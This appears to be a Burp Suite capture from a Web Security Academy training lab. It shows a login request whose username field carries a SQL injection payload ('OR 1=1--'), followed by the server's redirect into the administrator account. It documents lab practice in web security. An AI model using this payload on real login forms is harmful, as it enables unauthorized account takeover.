 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a830065047e50f680c4d58a007400ee.web-security-academy.net
3 Cookie: session=x4VSPBITleuK7a8xmfHNjT3CGl1YqYkT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 84
10 Origin: https://0a830065047e50f680c4d58a007400ee.web-security-academy.net
11 Referer: https://0a830065047e50f680c4d58a007400ee.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=FuC5YeWbjohB7LneThXQR8y90WscUq02&username=administrator'OR+1%3d1--&password=%5B
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=j7vMkPsTslXzQ5SxstkSMuWTR8nG1l07; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7